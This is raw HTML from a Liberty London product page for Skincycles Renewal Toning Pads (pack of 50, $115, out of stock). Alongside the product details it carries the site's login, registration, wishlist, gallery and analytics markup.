                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="wERbKBX8ON9Co9Bit0nLyMR-n6jRbLTN-tUnNDNdmEJbyDv2wf8PS27yRLNJW19fZwl-ieI-THqYuelz4gARLFHkDhDIf2hO-FtEl7M9OTwdgxiloaPUTJcdVNGBRiUzKYOfUIMOqv9cjZMQ7cUNMiE0KPCuUgR7viRc5k9F1EHcen5curQ=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="wERbKBX8ON9Co9Bit0nLyMR-n6jRbLTN-tUnNDNdmEJbyDv2wf8PS27yRLNJW19fZwl-ieI-THqYuelz4gARLFHkDhDIf2hO-FtEl7M9OTwdgxiloaPUTJcdVNGBRiUzKYOfUIMOqv9cjZMQ7cUNMiE0KPCuUgR7viRc5k9F1EHcen5curQ="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R534995006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000791763',
					sku: 'R534995006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R534995006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R534995006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/cleansers-and-toners/">Cleansers &amp; Toners</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/cleansers-and-toners/toner/">Toner</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/skincycles/">Skincycles</a>
                                
                            
                            </br>
                            Renewal Toning Pads Pack of 50
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Skincycles - Renewal Toning Pads Pack of 50 image number 0"
                title="Skincycles - Renewal Toning Pads Pack of 50"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Skincycles - Renewal Toning Pads Pack of 50 image number 1"
                title="Skincycles - Renewal Toning Pads Pack of 50"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Skincycles - Renewal Toning Pads Pack of 50 image number 2"
                title="Skincycles - Renewal Toning Pads Pack of 50"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Renewal Toning Pads Pack of 50 image number "
                                         title="Skincycles - Renewal Toning Pads Pack of 50"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Renewal Toning Pads Pack of 50 image number "
                                         title="Skincycles - Renewal Toning Pads Pack of 50"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Renewal Toning Pads Pack of 50 image number "
                                         title="Skincycles - Renewal Toning Pads Pack of 50"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Renewal Toning Pads Pack of 50 image number "
                                         title="Skincycles - Renewal Toning Pads Pack of 50"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000791763-R534995006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Renewal Toning Pads Pack of 50 image number "
                                         title="Skincycles - Renewal Toning Pads Pack of 50"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000791763-R534995006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Renewal Toning Pads Pack of 50 image number "
                                         title="Skincycles - Renewal Toning Pads Pack of 50"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/cleansers-and-toners/">Cleansers &amp; Toners</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/cleansers-and-toners/toner/">Toner</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/skincycles/">Skincycles</a>
                                    
                                
                                </br>
                                Renewal Toning Pads Pack of 50
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R534995006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000791763-R534995006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Renewal Toning Pads Pack of 50" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Skincycles</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Renewal Toning Pads Pack of 50</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R534995006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R534995006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R534995006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
